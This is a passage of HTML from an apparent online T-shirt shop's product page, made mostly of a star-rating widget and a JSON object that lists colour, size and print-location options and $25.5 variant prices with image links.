    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}